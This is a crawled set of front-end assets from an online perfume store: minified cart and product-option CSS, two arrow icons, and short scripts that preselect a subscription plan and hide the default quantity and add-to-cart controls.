input{display:none}.slider{position:absolute;cursor:pointer;top:0;right:0;bottom:0;left:0;background-color:#ccc;border-radius:28px;transition:.3s}.slider:before{position:absolute;content:"";height:22px;width:22px;left:3px;bottom:3px;background-color:#fff;border-radius:50%;transition:.3s}input:checked+.slider{background-color:#00c389}input:checked+.slider:before{transform:translate(22px)}@keyframes spin{to{transform:rotate(360deg)}}.g-cart-upgrade .g-cart-upsell-content{display:flex;flex-direction:column;justify-content:center}.g-cart-upsell-save{font-size:12px;color:#0000008c}@media only screen and (max-width: 768px){.g-cart-drawer{min-width:unset;width:100%}.g-cart-tiers-message svg{width:14px}.g-cart-tiers p{font-size:10px;letter-spacing:-.3px}.g-cart-cta{padding:0 20px 10px}.g-trust-reviews{padding-bottom:10px}.g-cart-total,.cart-total-sale{font-size:16px;line-height:1}.g-cart-cta img{margin-top:0}.product-toggle{display:flex}.g-cic--content p.g-cic-property{margin-top:2px}.g-cart-sample-selector-wrap{width:90%;height:80%;padding:10px;overflow:auto}.g-pdp-option-wrap{margin-top:0}.g-pdp-bundle-search{margin:0 auto}.g-ci-qty input{font-size:14px}.g-ci--content_qty{max-width:100px}.g-cart-sample-button{position:sticky;width:100%;bottom:0;left:0;border-radius:0;opacity:1!important}.g-cic--content h3{gap:5px}.g-cic-free-pricing{display:flex;flex-direction:column;width:40%;text-align:right}}
/*# sourceMappingURL=/cdn/shop/t/194/assets/g-cart.css.map?v=95922824037602652701768233245 */


--- FILE ---
content_type: text/css
request_url: https://amourscents.com/cdn/shop/t/194/assets/apo-product-options.css?v=22265465662679789921768233226
body_size: -393
content:
.mw-apo-container .mw-option .mw-option__control{padding:16px 0}.mw-apo-container{margin:0}.mw-apo-add-to-cart-custom{margin-top:8px}.mw-apo-container .mw-option+.mw-option{margin-top:0}.mw-apo-container .selectCustom-trigger{height:auto;padding:0;background:#e6e8e0;line-height:4;border-radius:8px;border:0;font-weight:600}.mw-apo-container .selectCustom-trigger>div{display:flex;align-items:center;height:auto;width:100%;padding:0}.mw-apo-container .selectCustom-trigger>div span,.mw-apo-container .selectCustom-trigger>div{line-height:4;height:100%!important;width:100%!important;gap:0!important}.mw-apo-container .selectCustom-trigger>div span{background:#f3eddf;border:2px #a17b2b solid;padding-left:8px!important;border-radius:0 8px 8px 0}.mw-apo-container .selectCustom-trigger .selectCustom-option__media-wrapper{height:68px;width:68px;aspect-ratio:1;box-shadow:unset;border-radius:8px 0 0 8px;border:2px #a17b2b solid;border-right:0}.mw-apo-container .selectCustom-trigger .selectCustom-option__media-wrapper img{height:-webkit-fill-available;width:-webkit-fill-available;border-radius:8px 0 0 8px}
/*# sourceMappingURL=/cdn/shop/t/194/assets/apo-product-options.css.map?v=22265465662679789921768233226 */


--- FILE ---
content_type: image/svg+xml
request_url: https://cdn.shopify.com/s/files/1/0012/9980/8330/files/arrow_brown.svg?v=1728333744
body_size: -455
content:
<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 20 20" height="20" width="20">
<path stroke-linejoin="round" stroke-width="2" stroke="#A17B2B" d="M16.25 7.5L10 13.75L3.75 7.5"></path>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://cdn.shopify.com/s/files/1/0012/9980/8330/files/CaretDown.svg?v=1728841824
body_size: -389
content:
<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" height="24" width="24">
<path stroke-linejoin="round" stroke-linecap="round" stroke-width="2" stroke="#1E1D1B" d="M10.5 8.25L14.25 12L10.5 15.75"></path>
</svg>


--- FILE ---
content_type: text/javascript
request_url: https://amourscents.com/cdn/shop/t/194/assets/force-subscription.js?v=152589680220914010651768233245
body_size: -325
content:
window.addEventListener("skio:plan-picker:loaded",()=>{(window.SkioPlanPickerInstances||[]).forEach((skio,i)=>{console.log("Hooking into variant changes for instance:",i);const $variantInput=skio.form.querySelector(skio.selectors.variantId),forceSub=()=>{const subGroup=skio.$planPicker.querySelector("[skio-selling-plan-group]");subGroup&&!subGroup.checked&&(subGroup.checked=!0,skio.updateSellingPlan(),console.log("Forced subscription after variant change"))};forceSub(),$variantInput&&($variantInput.addEventListener("change",forceSub),new MutationObserver(forceSub).observe($variantInput,{attributes:!0,attributeFilter:["value"]}))})});
//# sourceMappingURL=/cdn/shop/t/194/assets/force-subscription.js.map?v=152589680220914010651768233245


--- FILE ---
content_type: text/javascript
request_url: https://amourscents.com/cdn/shop/t/194/assets/apo-product-options.js?v=19218705803270181291768233227
body_size: -599
content:

var checkExist = setInterval(function () {
  if (document.querySelectorAll(".mw-apo-container").length > 0) {
    document.querySelector(".product-form__input.product-form__quantity").style.display = "none";
    document.querySelector(".main-product-atc").style.display = "none";
    clearInterval(checkExist);
  }
}, 100);




